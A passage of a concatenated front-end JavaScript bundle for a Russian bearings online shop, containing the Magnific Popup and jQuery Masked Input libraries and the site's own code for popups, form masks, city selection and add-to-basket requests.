n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426";s:6:"source";s:57:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/podshipnik_new/js/main.js?174791959939369";s:6:"source";s:43:"/bitrix/templates/podshipnik_new/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  $('.js-link-add-to-cart').magnificPopup()

  doc = $(document)
  docW = $(document).width()

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })

  if ($('#ORDER_FORM input[name="PERSON_TYPE"]').length > 0) {
    setTimeout(function () {
      showpersonTypeAttempt()
    }, 3000)

    doc.on('change', '#ORDER_FORM input[name="PERSON_TYPE"]', function () {
      showpersonTypeAttempt()
    })

    function showpersonTypeAttempt() {
      if ($('#ORDER_FORM input[name="PERSON_TYPE"]:checked').val() == 1) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-fiz'),
            },
          },
          0
        )
      } else {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-ur'),
            },
          },
          0
        )
      }

      setTimeout(function () {
        $.magnificPopup.close()
      }, 5000)
    }
  }

  forbСhars = [
    'ООО',
    'СООО',
    'ИП',
    'ЗАО',
    'фонд',
    'Общество',
    'Товарищество',
    'Артель',
    'Союз',
    'Учреждение',
    '"',
    '<',
    '>',
  ]

  doc.on(
    'input',
    '[name="REGISTER[LAST_NAME]"], [name="REGISTER[NAME]"], [name="REGISTER[SECOND_NAME]"], [name="NEW_NAME"], [name="NEW_LAST_NAME"]',
    function () {
      let val = $(this).val().toLowerCase()
      doesExist([val], forbСhars)
    }
  )

  function doesExist(strings, excludes) {
    $.each(strings, function (index, string) {
      if (excludes.some((v) => string.includes(v.toLowerCase()))) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention'),
            },
          },
          0
        )
      }
    })
  }

  $('.related-products__items').on('init', function (slick) {})
  $('.related-products__items').slick({
    prevArrow:
      '<button type="button" class="slick-prev"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.72784 0.659096L0.164021 6.11591C-0.0546741 6.32804 -0.0546741 6.67196 0.164021 6.88409L5.72784 12.3409C5.94653 12.553 6.3011 12.553 6.5198 12.3409C6.73849 12.1288 6.73849 11.7849 6.5198 11.5727L1.91196 7.04319H20C20 7.04319 20.5 7 20.5 6.5C20.5 6 20 5.95681 20 5.95681H1.91196L6.5198 1.42728C6.73849 1.21515 6.73849 0.871223 6.5198 0.659096C6.3011 0.446968 5.94653 0.446968 5.72784 0.659096Z" fill="white"/> </svg></button>',
    nextArrow:
      '<button type="button" class="slick-next"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2722 0.659096L20.836 6.11591C21.0547 6.32804 21.0547 6.67196 20.836 6.88409L15.2722 12.3409C15.0535 12.553 14.6989 12.553 14.4802 12.3409C14.2615 12.1288 14.2615 11.7849 14.4802 11.5727L19.088 7.04319H1C1 7.04319 0.5 7 0.5 6.5C0.5 6 1 5.95681 1 5.95681H19.088L14.4802 1.42728C14.2615 1.21515 14.2615 0.871223 14.4802 0.659096C14.6989 0.446968 15.0535 0.446968 15.2722 0.659096Z" fill="white"/> </svg></button>',
    infinite: false,
    slidesToShow: 7,
    responsive: [
      {
        breakpoint: 1300,
        settings: {
          slidesToShow: 6,
        },
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 5,
        },
      },
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          variableWidth: true,
        },
      },
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ],
  })

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })
  $(window).scroll(function () {
    if ($('#catalog_items').length > 0) {
      if ($(window).scrollTop() > $('#catalog_items').offset().top) {
        tableWidth = $('.basket__table-head').width()
        $('#catalog_items .basket__table-head_fixed').css('width', tableWidth)
        $(
          '#catalog_items .basket__table-head:not(.basket__table-head_fixed) td'
        ).each(function (idx, item) {
          $('.basket__table-head_fixed td')
            .eq(idx)
            .outerWidth($(item).outerWidth())
        })
        $('#catalog_items .basket__table-head_fixed').addClass('showed')
      } else {
        $('#catalog_items .basket__table-head_fixed').removeClass('showed')
      }
    }
  })
  $('.dropdown-wrapper').on({
    mouseenter: function () {
      $(this).addClass('open')
    },
    mouseleave: function () {
      $(this).removeClass('open')
    },
  })

  doc.on('click', '.cities-panel__top', function (e) {
    if (!$('.cities-panel__current-phone').is(e.target)) {
      if ($(this).hasClass('opened')) {
        $(this).removeClass('opened')
        $(this).next().slideUp()
      } else {
        $(this).addClass('opened')
        $(this).next().slideDown()
      }
    }
  })

  doc.on('click', '.menu-burger', function () {
    $('.mobile-panel').slideDown()
  })

  doc.on('click', '.mobile-panel__close', function () {
    $('.mobile-panel').slideUp()
  })

  doc.on('click', 'body', function (e) {
    if (
      !$('.menu-burger').is(e.target) &&
      !$('.mobile-panel').is(e.target) &&
      $('.mobile-panel').has(e.target).length === 0
    ) {
      $('.mobile-panel').slideUp()
    }
  })

  doc.on('click', '.js-scrollto', function (e) {
    e.preventDefault()
    scroll_el = $(this).attr('href')
    if ($(scroll_el).length != 0) {
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 500)
    }
  })

  doc.on('click', '.dropdown-list_cities a, .cities-panel__city', function (e) {
    e.preventDefault()
    $('.js-contact-phone').text($(this).attr('data-phone'))
    $('.js-contact-phone').attr('href', 'tel:' + $(this).attr('data-phone'))
    $('.js-city-name').text($(this).text())
    $.cookie('CURRENT_CITY', $(this).attr('data-code'), {
      expires: 90,
      path: '/',
    })
    $.cookie('CURRENT_CITY_NAME', $(this).text(), { expires: 90, path: '/' })
    location.reload()
  })

  $('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99')
  $('input[placeholder="Телефон"]').mask('+7(999) 999 99 99')
  $('input[placeholder="Моб. телефон"]').mask('+7(999) 999 99 99')
  $('input[name="PERSONAL_ZIP"],input.zip').mask('999999')

  $('#UF_INN').mask('9999999999')
  $('#UF_KPP').mask('999999999')

  if ($('.profile-tabs__overlay').length > 0) {
    tabsWidth = 25
    allTabs = $('.profile-tabs__overlay .profile-tabs__tab')
    allTabs.each(function (index, object) {
      tabsWidth += $(object).outerWidth(true)
    })
    $('.profile-tabs__overlay').width(tabsWidth)
  }

  doc.on('submit', '.profile-edit', function (e) {
    requiredTrigger = true
    requiredFields = $(this).find('input.required')
    requiredFields.each(function (index, object) {
      if ($(object).val() == '') {
        $(object).addClass('error')
        requiredTrigger = false
      } else {
        $(object).removeClass('error')
      }
    })
    if (!requiredTrigger) {
      e.preventDefault()
    }
  })

  $('body').on('click', '.basket__table-loop', function () {
    addMetricsCounter('viewAnalog2')
  })
  $('body').on('click', '#item-popup a.btn.btn_blue.btn_search', function () {
    addMetricsCounter('clickBay')
  })

  $('.js-popup-link-zapros').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        item = $($(this)[0].currItem.el[0])
        $('form #ORDER_PROP_7').text($(item).data('name') + '\r\n Кол-во: 1')
      },
      close: function () {
        $('form #ORDER_PROP_7').text('')
      },
    },
  })

  $('.js-item-popup').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        mainItemPopupOpen($($(this)[0].currItem.el[0]))
      },
      close: function () {},
    },
  })

  doc.on('mouseenter', '.js-item-popup-hover', function () {
    if ($(document).width() > 1024) {
      mainItemPopupOpen($(this))
      $('#item-popup').addClass('hover').appendTo($(this).parent())
    }
  })

  doc.on('mouseleave', '.basket__table-product', function () {
    $('#item-popup').removeClass('hover').appendTo('.item-popup-wrapper')
  })

  function mainItemPopupOpen(item) {
    console.log('main')
    addMetricsCounter('viewCart2')

    $('.js-popup-img').attr('src', $(item).attr('data-img'))
    $('.js-popup-title').text($(item).text())
    $('.js-popup-vendor').text($(item).attr('data-vendor'))
    $('.js-popup-type').text($(item).attr('data-type'))
    $('.js-popup-subtype').text($(item).attr('data-subtype'))
    $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
    $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
    $('.js-popup-width').text($(item).attr('data-width'))

    popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

    $('.js-popup-weight').text(popupWeight.replace('.', ','))
    $('.js-popup-price').text($(item).attr('data-price'))
    $('.js-popup-total').text($(item).attr('data-total'))
    $('.js-popup-count').val($(item).attr('data-count'))
    $('.js-popup-minus').attr(
      'onclick',
      'count_minus("' + $(item).attr('data-id') + '")'
    )
    $('.js-popup-plus').attr(
      'onclick',
      'count_add("' + $(item).attr('data-id') + '")'
    )
    $('.js-add-to-basket-popup').attr('data-id', $(item).attr('data-product'))
    $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
    $('.js-add-to-basket-popup').text('В корзину')

    $('#popup-counter .button_change1.minus').attr(
      'onclick',
      'count_minus(' + $(item).attr('data-id') + ');'
    )
    $('#popup-counter .catalog-add-link-popup')
      .attr('data-id', $(item).attr('data-id'))
      .attr('basket-id', $(item).attr('data-id'))
    $('#popup-counter .button_change2.plus')
      .attr('onclick', 'count_add(' + $(item).attr('data-id') + ');')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter input')
      .attr('id', 'QUANTITY_INPUT_' + $(item).attr('data-id'))
      .attr('oninput', 'manual_add(' + $(item).attr('data-id') + ');')
      .attr('name', 'COUNT[' + $(item).attr('data-id') + ']')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter .price-normal').attr(
      'id',
      'current_price_' + $(item).attr('data-id')
    )
    $('#popup-counter .price-bold').attr('id', 'sum_' + $(item).attr('data-id'))

    if (
      parseInt($('#popup-counter .button_change2.plus').attr('data-max')) > 0
    ) {
      $('#popup-counter').removeClass('hidden')
    } else {
      $('#popup-counter').addClass('hidden')
    }

    if (window.WW_SEARCH_KEY) {
      addMetricsCounter('viewCart', 's1', {
        q: window.WW_SEARCH_KEY,
        id: $(item).attr('data-id'),
        name: $(item).text(),
        COME_FROM: window.WW_SEARCH_KEY,
      })
    }

    $('.js-popup-vendor-name').text($(item).attr('data-name'))
    $('.description').html($(item).attr('data-description'))
    $('#vendor-image').attr('src', $(item).attr('data-picture'))
  }

  $('.js-item-popup-cart').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        console.log('cart')
        item = $($(this)[0].currItem.el[0])
        $('.js-popup-img').attr('src', $(item).attr('data-img'))
        $('.js-popup-title').text($(item).text())
        $('.js-popup-vendor').text($(item).attr('data-vendor'))
        $('.js-popup-type').text($(item).attr('data-type'))
        $('.js-popup-subtype').text($(item).attr('data-subtype'))
        $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
        $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
        $('.js-popup-width').text($(item).attr('data-width'))

        popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

        $('.js-popup-weight').text(popupWeight.replace('.', ','))
        $('.js-popup-price').text($(item).attr('data-price'))
        $('.js-popup-total').text($(item).attr('data-total'))
        $('.js-popup-count').val($(item).attr('data-count'))
        $('.js-popup-minus').attr(
          'onclick',
          'count_minus("' + $(item).attr('data-id') + '")'
        )
        $('.js-popup-plus').attr(
          'onclick',
          'count_add("' + $(item).attr('data-id') + '")'
        )
        $('.js-add-to-basket-popup').attr(
          'data-id',
          $(item).attr('data-product')
        )
        $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
        $('.js-add-to-basket-popup').text('В корзину')

        $('#popup-counter .button_change1.minus').attr(
          'onclick',
          'count_minus(' + $(item).attr('data-product') + ', "popup");'
        )
        $('#popup-counter .catalog-add-link-popup')
          .attr('data-id', $(item).attr('data-product'))
          .attr('basket-id', $(item).attr('data-id'))
          .attr('data-reload', 'Y')
        $('#popup-counter .button_change2.plus')
          .attr(
            'onclick',
            'count_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .data('max', $(item).attr('data-max'))
        $('#popup-counter input')
          .attr(
            'id',
            'QUANTITY_INPUT_' + $(item).attr('data-product') + '_POPUP'
          )
          .attr(
            'oninput',
            'manual_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .attr('name', 'COUNT[' + $(item).attr('data-product') + ']')
          .data('max', $(item).attr('data-max')) //.val($('#QUANTITY_INPUT_'+$(item).attr('data-id')).val());
        if (
          parseInt($('#popup-counter .button_change2.plus').data('max')) > 0
        ) {
          $('#popup-counter').removeClass('hidden')
        } else {
          $('#popup-counter').addClass('hidden')
        }

        if (window.WW_SEARCH_KEY) {
          addMetricsCounter('viewCart', 's1', {
            q: window.WW_SEARCH_KEY,
            id: $(item).attr('data-product'),
            name: $(item).text(),
            COME_FROM: window.WW_SEARCH_KEY,
          })
        }

        $('.js-popup-vendor-name').text($(item).attr('data-name'))
        $('.description').html($(item).attr('data-description'))
        $('#vendor-image').attr('src', $(item).attr('data-picture'))
      },
      close: function () {},
    },
  })

  $('.js-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Загрузка изображения #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0, 1],
      tCounter: '%curr% из %total%',
    },
    image: {
      tError:
        '<a href="%url%">Изображение #%curr%</a> не может быть загружено.',
    },
  })

  $('.js-popup-link').magnificPopup()

  doc.on('click', '.js-slider-loop', function () {
    $(this).closest('.typical-slider__slide').find('a').click()
  })

  $(document).on('click', '.js-add-to-basket', function (e) {
    e.preventDefault()
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var productName = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-product')
      .text()
    var productBrand = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-vendor')
      .text()
    var productPrice = parseFloat(
      $(this)
        .closest('.basket__table-item')
        .find('.basket__table-price')
        .text()
        .replace(/\s/g, '')
        .replace(/,/, '.')
    )
    var count = parseInt(
      $(this).closest('.basket__table-item').find('input.count').val()
    )
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      var totalPrice = count * productPrice
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
          $(
            '.catalog-add-link.js-add-to-basket[data-id="' + id + '"]'
          ).addClass('-active')
          // $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
          //     'В корзине (' + count + ')'
          // )

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(
            (totalPrice + ' ₽').replace(/\./, ',')
          )

          $('.js-link-add-to-cart').magnificPopup('open')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  $(document).on('click', '.js-add-to-basket-popup', function (e) {
    e.preventDefault()
    self = $(this)
    var reload = $(this).attr('data-reload')
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var count = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())

    var productName = $(this)
      .closest('.item-popup')
      .find('.js-popup-title')
      .text()

    if (!productName) {
      productName = $(this).closest('.box-item').find('.js-popup-title').text()
    }

    var productBrand = $(this)
      .closest('.item-popup')
      .find('.js-popup-vendor')
      .text()
    if (!productBrand) {
      var productBrand = $(this)
        .closest('.box-item')
        .find('.js-popup-vendor')
        .text()
    }
    var productPrice = $(this)
      .closest('.item-popup')
      .find('.js-popup-price.price-bold')
      .text()
    if (!productPrice) {
      var productPrice = $(this)
        .closest('.box-item')
        .find('.js-popup-price.price-bold')
        .text()
    }

    count = isNaN(count) ? 0 : count
    if (count == 0) {
      var count = parseInt($('#QUANTITY_INPUT_' + id).val())
    }
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          if (reload == 'Y') location.reload()

          $('.mini-cart__link').html(data)
          $('.js-link-add-to-cart').magnificPopup('open')

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(productPrice + ' ₽')

          $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
            'В корзине (' + count + ')'
          )
          //self.text('В корзине ('+count+')');
          self
            .text('Перейти в корзину')
            .attr('href', '/personal/cart/')
            .removeClass('js-add-to-basket-popup')
        },
        'html'
      )
    } else {
